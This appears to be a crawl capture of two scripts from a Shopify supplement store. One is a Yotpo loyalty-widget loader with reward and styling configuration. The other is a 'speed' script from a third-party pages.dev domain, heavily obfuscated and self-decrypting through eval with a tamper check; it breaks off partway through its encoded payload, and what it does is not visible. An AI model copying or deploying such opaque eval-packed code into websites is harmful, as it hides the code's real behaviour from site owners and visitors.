                      "redemption-1-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-1-settings-reward-font-size": 32,
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "100 points",
                      "redemption-2-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$10",
                      "redemption-2-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-2-settings-reward-font-size": 32,
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "200 points",
                      "redemption-3-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$20",
                      "redemption-3-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-3-settings-reward-font-size": 32,
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "043619"
                      ],
                      "view-layout": "redemptions-only",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use Your Points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "38267": {
                    instanceId: "38267",
                    instanceVersionId: "334241747",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v1.7.0-6633.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/HeroSectionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_10_03_16_15_52_940.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_25_21_50_18_592",
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "description-text-logged-in": "As a member, you will earn points every time you purchase your favorite supplements!",
                      "description-text-logged-out": "Become a member to earn points \u0026 exclusive rewards for your commitment  to a healthy lifestyle.",
                      "headline-color": "rgba(204,167,45,1)",
                      "headline-font-size": 54,
                      "headline-text-logged-in": "Welcome to Live Healthy Rewards",
                      "headline-text-logged-in-non-member": "You’re a step away from rewards!",
                      "headline-text-logged-in-subtitle-text-non-member": "Join our rewards program and earn points and exclusive rewards every time you shop.",
                      "headline-text-logged-out": "Get Healthy, Get Rewarded",
                      "login-button-color": "rgba(204,167,45,1)",
                      "login-button-text": "LOGIN",
                      "login-button-text-color": "rgba(204,167,45,1)",
                      "login-button-type": "rounded_rectangle",
                      "member-optin-disclaimer": "To customize the disclaimer and button asking non-members to join your program, go to Page Settings",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_02_20_29_47_420",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "filson@700|",
                      "register-button-color": "rgba(204,167,45,1)",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "rounded_filled_rectangle",
                      "reward-opt-in-join-now-button-label": "Join now",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "text-background-color": "rgba(249,242,232,1)",
                      "text-background-show-on-desktop": false,
                      "text-background-show-on-mobile": true,
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "//globalhealing.com/account/login",
                      "storeRegistrationUrl": "//globalhealing.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "38266": {
                    instanceId: "38266",
                    instanceVersionId: "433200464",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.1-7312.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "#0a0f5f",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "filson@700|",
                      "reward-opt-in-join-now-button-label": "Join now",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "selected-widgets-ids": [
                        "38267",
                        "38269",
                        "38271",
                        "38268"
                      ],
                      "widget-1079831-type": "ReferralShareWidget",
                      "widget-38267-type": "HeroSectionWidget",
                      "widget-38268-type": "VisualRedemptionWidget",
                      "widget-38269-type": "MyRewardsWidget",
                      "widget-38271-type": "CampaignWidget"
                    },
                    staticContent: {
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: application/javascript
request_url: https://speedshopify.pages.dev/customers/globalhealing/body.js
body_size: 11764
content:
/*
 * Copyright (c) Shopioso. All rights reserved.
 *
 * This code and its accompanying documentation are the exclusive property of Shopioso.
 * Unauthorized reproduction, modification, distribution, or use of this code, in whole or in part,
 * is strictly prohibited without prior written consent from Shopioso.
 *
 * This code is proprietary and protected by international copyright laws.
 * No part of it may be reproduced or stored in any form—electronic, mechanical, or otherwise—
 * without written permission from Shopioso.
 *
 * Use of this code is subject to the terms of your agreement with Shopioso,
 * including any applicable licensing restrictions and usage limitations.
 *
 * For licensing or usage inquiries, please contact Shopioso directly.
 */

let apTF;!function(){const ci4F=Array.prototype.slice.call(arguments);return eval("(function w5RM(flZE){const HS1E=rs6C(flZE,fnwF(w5RM.toString()));try{let HUyF=eval(HS1E);return HUyF.apply(null,ci4F);}catch(jsBF){var DPtF=(0o205062-68117);while(DPtF<(0o400135%65565))switch(DPtF){case (0x30056%0o200023):DPtF=jsBF instanceof SyntaxError?(0o400134%0x1001F):(0o400137%0x1001E);break;case (0o201604-0x10366):DPtF=(0o400153%65572);{console.log(\'Error: the code has been tampered!\');return}break;}throw jsBF;}function fnwF(zKoF){let birF=1467294484;var vFjF=(0o400103%65562);{let XcmF;while(vFjF<(0x10488-0o202153)){switch(vFjF){case (0o600123%0x10014):vFjF=(68776-0o206215);{birF^=(zKoF.charCodeAt(XcmF)*(15658734^0O73567354)+zKoF.charCodeAt(XcmF>>>(0x4A5D0CE&0O320423424)))^1263690893;}break;case (0o205214-68209):vFjF=(131097%0o200010);XcmF++;break;case (262213%0o200017):vFjF=XcmF<zKoF.length?(0o400125%0x1001F):(67566-0o203721);break;case (0o1000157%0x10018):vFjF=(0o201166-0x1026D);XcmF=(0x75bcd15-0O726746425);break;}}}let zCgD=\"\";var bajD=(66136-0o201072);{let vxbD;while(bajD<(0o600153%0x10018)){switch(bajD){case (0o600165%65565):bajD=(0x2003F%0o200025);vxbD=(0x21786%3);break;case (0o200644-0x1018F):bajD=vxbD<(0O347010110&0x463A71D)?(65876-0o200462):(0o400131%0x1001B);break;case (131166%0o200036):bajD=(0o203600-0x10760);{const X4dD=birF%(0o202020-66563);birF=Math.floor(birF/(0x30061%0o200034));zCgD+=X4dD>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(X4dD-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+X4dD);}break;case (0o600070%0x10008):bajD=(0o200322-65725);vxbD++;break;}}}return zCgD;}function rs6C(TZ8C,nn1C){TZ8C=decodeURI(TZ8C);let PU3C=(0x75bcd15-0O726746425);let PWAD=\"\";var ruDD=(0o203636-0x1078F);{let LRvD;while(ruDD<(0x10D98-0o206573)){switch(ruDD){case (0o200346-0x100CF):ruDD=(0o201034-66049);{PWAD+=String.fromCharCode(TZ8C.charCodeAt(LRvD)^nn1C.charCodeAt(PU3C));PU3C++;var npyD=(0O264353757%8);while(npyD<(0o202354-66775))switch(npyD){case (0O144657447^0x1935F20):npyD=PU3C>=nn1C.length?(0o1000060%65544):(0o204730-0x109C3);break;case (0o1000104%65549):npyD=(68266-0o205225);{PU3C=(0x75bcd15-0O726746425);}break;}}break;case (0o1000111%65552):ruDD=LRvD<TZ8C.length?(131155%0o200036):(196667%0o200012);break;case (0o1000163%65561):ruDD=(262225%0o200022);LRvD=(0x75bcd15-0O726746425);break;case (0x3007B%0o200040):ruDD=(262205%0o200015);LRvD++;break;}}}return PWAD;}})(\"D%02%10%05%01%18%0E%07%02LL%10%04%19%09%0B%18%0D%0A%05B5%1E%0D%08%06MB%19%1E%02%1C%19%16%0BKJ%0F%0A!5LLB9!%25%04%0E%06MB?DN%15%0A%11%0B%08%16%05%08%06L=69%06%0EO)91%01%09K%17%15%0D%18%11%17%05B%07%22%1C4?$%3E7%08%055W%19%03%1E%0C%0F%13%01%03%0AE%3E2%20%03%0ADM%1E%19%07%18%12%1A%02DM%18%03%1D4@EM%3E&%20%00%05%0ADM8CK%11%06%188%22X%10%1FW%01%1D%02%07%11%02%0D%02G%1F%3E+%01%09JE%1C%1A%09%10%10%19%0CL%10:;0MBI%03/%124LL@+#7%3EDMN%18%03%1D4@E%19%03%1E%0C%0F%13%01%03%0AE:/*%03%0ADM%1E%19%07%18%12%1A%02D$%3E%019OAG%0F$%02%00%0EOAG-*;4DNC%0F%09,2JEL%1F%08%136CKG&%03*=MBI%072%0C?LL%16%04%19%09%0B%18%0D%0A%05B%1F(!%08%06MB%19%1E%02%1C%19%16%0BK%0D$%1D0DMN%00+)3@EO(%1F:5OAG15\'%06%0EOA%11%02%10%05%01%18%0E%07%02D(!%18%08%05@E%1F%17%0E%16%19%15%06LL%3E695$%10%3CLL6I7:A7%17%22%1E%00%0EOA1%19%03%1E%0C%0F%13%01%03%0AE%04./%03%0ADM%1E%19%07%18%12%1A%02DM0?7%3C51O%3E6K7L319%18%0D%17%02%04%1C%05%0B%0BK3%07%22%09%0ELL%10%10%09%13%1D%1E%0AEC/6%0D1DML0/.%0B%0A%0ELL6JE%1A%09%1C0#E%09%0FZIM?8P%04%19%09%0B%18%0D%0A%05B%1F%0A%20%0D%06MB%19%07%22%1C4Y%3E6Y%0F%08%06%1F%10E&%0A%15%06%0AQ%0B=%011DNS%0F%0B%0B%18%16L%08%02.%05%07V;/%172DM%5E%08%0D%02%14%1CL-%00%18%03%0EZ))%17?CKW%04%07%02%17%11K%09%0B%11%09%0EY4&$%08%05@E_%06%04%0C%1F%13H)%06%08%0A%00Q*.%1B%3CMBY%1A%06%1AL%03%01%1B%03%0EZ@%5DWTZS%5EBX%03VU%5BR%5DSAW%1F%09%0E%16L%00%10%0F%06%07P%15%04%0E%04%09L%02%0F%12%0D%05TDU%5C%5DU%5EQM%5C%0BW%5BR%5CT%5CEM%1E%18%15%05%13%0B%04L%02%0F%12%0D%05A%17%07%04%18%07LOX%14PU%5BTUBX%03VU%5BR%5EQAV%03%01%1B%03%0EZ@%5C%0BQ%5BR%5CR%5BIT%1DZR%5CVXE_%1E%07%07%18G!%15%02%07%09_NES%0F%0B%0B%18%16L%04%1D;%05%07V%05%14%0C:7%03%1D%08%00%0E:S%1A%05%17K\'%1A=%09%0EYM%5B%1A%5EWX_%22@%5B%0D%5EWX%5CWUBY%17%0B%0D%18D%3C%1A3%0D%05S%1B%0C%0C%07%07D%22%1E6%05%07WJ%5C%1F%5B%5CTP-G%5C%08Z%5CTUYTEN%13%1F%13%0C%1F%01%04O-%1A%3E%04%09K%17%04%09%1F%01ECTY_XZIU%04P%5CW%5C%5CQLQ\'%1A=%09%0EY%3C%1A3%0D%05T%0F%112%0A%007%0C%0F%1A%05%076%5DDW%07ZTUZTXB%5EYQS%5CKVOX%03VUZWXQE%5C%1CT%5BQX%5EAW%06%17%0E%03%07%5C%0B%0D%17%00KJ%5DTY%5DP%5CNR%03UX%5CTV%5CKV%22%1E6%05%07VJ%5C%08%5E%5CTU_UIW%10%5DTU%5B#E%5C1%1D5%04%09_DW%10%5EURSTITAW%06%17%0E%03%07%5C%0B%0D%17%00KJ%5C%08Z%5CWTZPAQ_%5DVVBX)%112%0D%06XCR%03UX_UW_O%5C%1FY%5CRVRKW%1C!%15%02%07%09IQ*%00%15%05%070%0D%06%25%09%0E9M%08%17;%06%0A7-%00%18%03%0E:@5%154%0A%00E9@%5C+VZW_W%5D%5CQSXO%5C%1FYU%25&%5ESZ%25AE_%18%09%10%09%06%03W%07%04%18%07LOX%14UURU)JX%03VU_WXTAV!%131%03%0EZ@%5C%0BQ%5BR%5CS_IRP%5EW%5DNS5%154%0A%00GLS%0E%16%00%0A%09W%1A%15%11%0F%20%1F:7%22%0A%01%05%076J%25%1E%0E%0E%06LP%1F%0E%15%0D%0D%0F%5E%08%03%1F%02HDT%1DXR%5CS%5EIT%0AYR%5CWZ%5EM_%0C%06%1C%06%0AQLU%04T%5CWXZQ@%5DWYS_E_%02%13%01%0E%05UDT%1D%5CW%0E%04%0C%5DQH%5B-%5BU%5E%5BPS_PYNS%0E%16%00%0A%09W%04%09%1F%01ECS_VY%5D%5D@%5B%0D%5EWX%5CVWBX%0B%03%18%0D%06XCR%14VXX&UFR%03UX%5EVV_KW%00%10%0F%06%07@IW%05%1A%09%05%0EP%01%0D%14%0DLLU%04P%5CRXYTH%5B%1A%5DW)%5DPLQ%05%08%17%09%0EY%02%13%01%0E%05T%0B%1C%0E99%07%00%1E%0D%068TJZR_%5CRH%5B%0D%5EWX%5EWTBXDW%10%5DTP%5ERAW%07%5ETW_WZNS%0E%16%00%0A%09W%1A%15%11%19%03%1E%0C%0F%13%01%03%0AE*%118%06%0ADM%1E%19%07%18%12%1A%02D%0A#%184OAG%03?%077DNC5/!%09%00DNC%0F703JE%1A%0E%19%0A%06%1F%0B%03%09H9%0A.%0A%00DN%13%1E%01%11%1E%10%02G@GO%3E@91:3G?86IDLC7O%3E6?7L319LBIDLC7O%3E6?7L319NCIG%3CC7980I7:5EINJI7:A%11%02%10%05%01%18%0E%07%02D%12%1B,%0D%05@E%1F%17%0E%16%19%15%06LL%3E695$%10%3CLL6I7:A7OD@91LIG?8@CG%3C51%19%03%1E%0C%0F%13%01%03%0AE%1C(-%05%0ADM%1E%3E**5@E?%0E%00%25;OA1Y%04%1B6*%3C!%01+6CK1%5C%15%0A%11%0B%08%16%05%08%06L=./%00%0EOA%17%16%00%1F%17%1E%09HD-*;4DNA7)\'%07%00%0EOA1LL%16%04%19%09%0B%18%0D%0A%05B%1F%20%1D%0E%06MB%19%1E%02%1C%19%16%0BKJGFC79NJI7:AGL%0E:1:OAE%19%13%0A%10L2%20%14%06%07V9DV%5B%5DWR%5CG%5C%08Z%5CTT_PEK@%5C%0BS%5BR%5ER%5DIT%1DZR%5CV%5CEHMSP%5CS%5EAT%0AYQ%5BP_%5BM8P%04%19%09%0B%18%0D%0A%05B%03#%07%0E%06MB%19%1E%02%1C%19%16%0BKJG%3C5EOMC7%02,%09%0ELLBHD%10*%194MBKE%1A%0E%19%0A%06%1F%0B%03%09H=!%17%09%00DN%13%1E%01%11%1E%10%02G%0E%19%0A%06%1F%0B%03%09@E%1F%18P%1F%0A%12%06%0F%10%0C%04%0CL%0C)%05%06%07CK%17%15%0D%18%11%17%05BDFI79N0?E%3CCMO%3E6IML31OD@91:%15%0A%11%0B%08%16%05%08%06L)\'%07%00%0EOA%17%16%00%1F%17%1E%09H-%0F#2JEL%25%18%3C%3CCKG2%0A%187MBI%07.-8LL@%09%25%22%3CDMN%00#%05%05%0ADMN2%1356@EO,(%134OAG=%0C(;DNC!*.1JEL%03-%0D%07%09JE%1A%0E%19%0A%06%1F%0B%03%09H!2%3C%09%00D%080%0E%07%07B%19%1E%02%1C%19%16%0BK%09)%1307%0B=%09%01%0E:S%11%02%10%05%01%18%0E%07%02D,81%0E%05@E%1F%17%0E%16%19%15%06L-*;4DNC!*.1JEL%25%18%3C%3CCKG&=%0F1MBI%07&%01%0E%06MB%1F%1A%06%1AL%0F0=%00%0EZ3DT%0AYV%5BVY%5CI%5D%5EV%5C%5EA@LTXS_TQIT%0AYR%5CW%5D%5BMICR%03VX%5CUPYUIQ%5D%5BTPBNDW%10%5DT%20YVAW%07%5ETS%5EW%5BNDDT%0A%5DR%5DT%5C%5BAU%13S%5CW*TM8P%04%19%09%0B%18%0D%0A%05B)7%25%0E%06MB%19%1E%02%1C%19%16%0BKJ!)#6LLB9!%25%04%0E%06MB?DN%15%0A%11%0B%08%16%05%08%06L%037;%00%0EOA%17%16%00%1F%17%1E%09HDO%3E6IML31MNCJ9%09#%0D%06MBKFO=%02/%04%09JENA%11%02%10%05%01%18%0E%07%02D$&%25%0E%05@E%1F%17%0E%16%19%15%06LL%20?:4OAE?0%0D%155OA1L(%07(;OAE%19%03%1E%0C%0F%13%01%03%0AE%08-&%05%0ADM%1E%19%07%18%12%1A%02DM%0C%12#%3E@EM%3E&%20%00%05%0ADM8CK%11%01%1D%02%07%11%02%0D%02G-%02(%3CCK%17%15%0D%18%11%17%05BDL37O%3E0I7:5G?N0?1:C7980I7:57O%3E6?1NCDL0%05)%0D%05@EMOC7802DMLB%1F%0A%12%06%0F%10%0C%04%0CL%00%18#=MB%19%1E%02%1C%19%16%0BKJ=%10%04%3CLLB99%01%1F5LL6J%1B%0B#9LLB%1F%0D%17%3C*J%0A;T\'Z%0E%19%0A%06%1F%0B%03%09@E%1F%17%0E%16%19%15%06LLU%13P%5DPPZAVB%1FW%01%1D%02%07%11%02%0D%02G)%07%22%3CCK%17%15%0D%18%11%17%05BDFI79N0?E%3CC798%16%04%19%09%0B%18%0D%0A%05B%0F%0A!5LL%10%10%09%13%1D%1E%0AEC%16%15%17%0D%03%02EC91L31ML0IML31OD@91LIG?8@CG%3C5GEN0?1%1A%0E%19%0A%06%1F%0B%03%09H%1B%0C%1F2JE%1C%1A%09%10%10%19%0CLO=%20-=CKEL@%0B65%09%00DNA%11%02%10%05%01%18%0E%07%02D%3C%02!5OA%17%16%00%1F%17%1E%09HDE%3E6I7:A7OD@91:%15%0A%11%0B%08%16%05%08%06L%17%00%1F;DN%13%1E%01%11%1E%10%02G@%07%25%149JENCD%17%22%1E%00%0EOAE%19%03%1E%0C%0F%13%01%03%0AE%3E%04%1B%3E@E%1F%17%0E%16%19%15%06L%25%0E-;DNC!%10=2JEL-%3C)%07%09JEL)%07%22%3CCKG%3E%1955MBI%03/%124LL@+#7%3EDMN%08%0F%25%3E@E%19%04%1B6*I!%0F%3E.V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLOX#QR%5BT%5CRYZIU%13%00%0FQYX%00L%16Y%0A%12%06%0F%10%0C%04%0CL2%12%06%3EMB%19%1E%02%1C%19%16%0BKJGO3G?%3EJI7:CMO%3E6?G%3CC7986?G%3C5E?N0?1NBDO%3E0I7%3CCM?8@CG%3C51O%3E@91:5G?869G%3C51?N0?1:AGLNJI7:CMO%3E6K%11%01%1D%02%07%11%02%0D%02G%1F.%09?CK%17%15%0D%18%11%17%05BD2%12%06%3EMBKGO=%16%0E?CKE%1A%0E%19%0A%06%1F%0B%03%09H=%13%011JE%1C%1A%09%10%10%19%0CL%13%00%05%17%3EC%09%035;DML@J=696LLB?W%1A%0E%19%0A%06%1F%0B%03%09H%1F%1D%021JE%1C%1A%09%10%10%19%0CL%3E%11%09%00%07CKG%04%09%06%05%07CKG&%1B%0E6MBI%0F4=4LL%16%04%19%09%0B%18%0D%0A%05B!%1305LL%10%10%09%13%1D%1E%0AEC%16%15%17%0D%03%02E0?E%3CC798%16%04%19%09%0B%18%0D%0A%05B%03%11%096L,%1A05N%13%1E%01%11%1E%10%02G%03)%10=0+%1D511_%18%0D%17%02%04%1C%05%0B%0BK%09%1F21DM%1E%19%07%18%12%1A%02DM%3E%10:0@EMN0?%11%06%188%22K%00)%5D,U%0A%11%0B%08%16%05%08%06DM%1E%19%07%18%12%1A%02DMZWZRP%5BWQ5R#P%5BYRRXWXN%15W%02%10%05%01%18%0E%07%02D%0E&*6OA%17%16%00%1F%17%1E%09HD%0B%1731DNA7)\'%07%00%0EOA1LL%16%04%19%09%0B%18%0D%0A%05B!)#6LL%10%10%09%13%1D%1E%0AECC7:C79L0IML31OD@91LIG?86%1F%0A%12%06%0F%10%0C%04%0CL%00%22.%3EMB%19%1E%02%1C%19%16%0BKJGO@DOD@91NC79L@JDFI79N0?E%3CCMO%3E6IML31OD@91:AGLNJI7:AGLN0?EL@G?8BIDL31ML@91N3GEN0?GFC79NJI7:CMO%3E6IML31OD@91LIG?86%1F%0A%12%06%0F%10%0C%04%0CL.#)%3EMB%19%1E%02%1C%19%16%0BKJ9%1D%026LLBID%14%11%034MBK%11%01%1D%02%07%11%02%0D%02G%0B+%12?CK%17%15%0D%18%11%17%05BD*%10%052MBK72%0E%1B=MB?D&1%0A%05%07CKE%1A%0E%19%0A%06%1F%0B%03%09H),%1C1JE%1C%1A%09%10%10%19%0CL%10%18%22%05%07CKG*%1C4=MB%1F%0D%17%3C*J%20%5C6\'Z%0E%19%0A%06%1F%0B%03%09@E%1F%17%0E%16%19%15%06LLPS%5BTS%5BIT%0A_R%5CWXYM%18P%04%19%09%0B%18%0D%0A%05B5$%186LL%10%10%09%13%1D%1E%0AE&8%06%3E@EO%3C%1A;=OAG)%113;DNC%03%16=8JEL!/%15=CKG%0C=%087MBI%1B%03%1F?LL@;%05$1DMN2%1356@EO,(%134OAG)%113;DNC%1F%05%148JEL%03-%0D%07%09JE%1A%0E%19%0A%06%1F%0B%03%09H-!%161JE%1C%1A%09%10%10%19%0CL%10%18%22%05%07CKG%0C=%087MBI5%0E+5LL@;%1D%3E9DMN%22!%1D?@EO(%1F:5OAG%13%01%1C1DNC%1F%05%148JEL%03-%0D%07%09JEL-%16%0F=CKG&%03*=MB%1F%0A%12%06%0F%10%0C%04%0CL&1%0A%05%07CK%17%15%0D%18%11%17%05BDL31OD@91L@GO%3E@91:3G?8@91:AEOM&($3@EM%18%0D%17%02%04%1C%05%0B%0BK%01%0D%0D%09%0ELL%10%10%09%13%1D%1E%0AEC#9%04=DML0/.%0B%0A%0ELL6JE%1A%0E%19%0A%06%1F%0B%03%09H%1B2?1JE%1C%1A%09%10%10%19%0CLO%25%18%3C%3CCKE%3C%25.%08%07%09JE:@E%19%03%1E%0C%0F%13%01%03%0AE25%0F%06%0ADM%1E%19%07%18%12%1A%02DMCID%3CC7?D@91LIG?86I7L31986I7:A7O%3E6?EM@9021JENAGLN@9G%3C51?N0?1L@GO%3E@91:3G?86KALIG?8B%1F%0D%17%3C*J%02-5\'Z%0E%19%0A%06%1F%0B%03%09@E%1F%17%0E%16%19%15%06LRP%5EQZ%1AS%0A%11%0B%08%16%05%08%06L%176?8DN%13%1E%01%11%1E%10%02G%0F%1C+%3CCKG&%03*=MBI%0F%1E%004LL@%01?20DM%18%0D%17%02%04%1C%05%0B%0BK7802DM%1E%19%07%18%12%1A%02DM@J7L37EN0?GFC798@9G%3C5198@91N3G?%3E@97L319N0I7:51O%3E6?7L319%3E@CG%3C5198BIDL37O%3E0IML319N0I7:51O%3E6?7L319%3E@91:5E%19%03%1E%0C%0F%13%01%03%0AE%042%22=@E%1F%17%0E%16%19%15%06L%0B)(%06%0EOAG%0F(#8DNC%0F%05%0F%0A%00DNC=%0F%20%0A%00DNC%1B2?1JEL%03%0F%170CKG28%20%00%07CKG6%03)%05%07CK%11%01%1D%02%07%11%02%0D%02G9=5?CK%17%15%0D%18%11%17%05B)7%25%0E%06MBI%07&%01%0E%06MBI=%088;LL@3%07%22%09%0ELL%16%04%19%09%0B%18%0D%0A%05B%1F%16;;LL%10%10%09%13%1D%1E%0AE%04./%03%0ADMN%22-%3C1@EO%06,%146OAG-*;4DNC!%10=2JEL1%19%06=CKG.\'%3C2MB%1F%0A%12%06%0F%10%0C%04%0CL2%1A:3MB%19%1E%02%1C%19%16%0BKJG%3C3G?%3E@C7:CMO%3E6?G%3CC7986I7:57O%3E6?7L3198BIDL@7O%3E0CG%3C5GEN0?1L3G?86?1L31M%3E@97L37O%3E6?G%3CC7986I7:57O%3E6?7LIG?86?1NCDO%3E6IML31OM@I7L319%3E@91L319LB%1F%0D%17%3C*J%06(%0D%20Z%0E%19%0A%06%1F%0B%03%09@E%1F%17%0E%16%19%15%06LLU$VYR%5E%5CUW%5EQIPA%11_%03%1E%0C%0F%13%01%03%0AE%04%0C!0@E%1F%17%0E%16%19%15%06LL%0E%3E%06?OAE?()%0E%0E%05@E9MB%1F%0A%12%06%0F%10%0C%04%0CL6%07%3C3MB%19%1E%02%1C%19%16%0BKJ%0B=%049LLB9!%25%04%0E%06MB?DN%15%0A%11%0B%08%16%05%08%06L%0F%0E,5DN%13%1E%01%11%1E%10%02G%1F%1C*%04%09JEL%25%18%3C%3CCKG.\'%3C2MBI!)#6LL@/%18?1DMN*7%0F2@EO%0E*%0B%0E%05@E%19%03%1E%0C%0F%13%01%03%0AE&%0E&0@E%1F%17%0E%16%19%15%06LLNJI7:CDON0I7:57O%3E6?ENCDL0?56OAENM%003?1@EML%16%04%19%09%0B%18%0D%0A%05B%0B%0F);LL%10%10%09%13%1D%1E%0AE%0C%12#%3E@EO%0A%05/;OAG=%1C%0E%06%0EOAG5%0E.%03%0EOA%11%02%10%05%01%18%0E%07%02D,%02&;OA%17%16%00%1F%17%1E%09H%0B%14*2JEL9%0342CKG%14%09%1D7MBI5%1E%0D%08%06MB%1F%0A%12%06%0F%10%0C%04%0CL.+%1D%3CMB%19%1E%02%1C%19%16%0BKE0%12X%5CPVL%1F%00%02%1CL%0F%20%1F:W%01%1D%02%07%11%02%0D%02G-%16%0F=CK%17%15%0D%18%11%17%05BD%3E%01/=MBK7**%00%06%07CK1OA%11%02%10%05%01%18%0E%07%02D%02)%0C4OA%171-%13%00%0E%3C%1F*%1C3CK1Z%09%1C0#P7$%1F%0A%0E?%0A;,6OA1Y4%1C%066%3C%1F%3E+%01%09JE:@9,%1D%09%00E%5C%0392%07%09_9/%10%0E%06%3EC%0D%0A%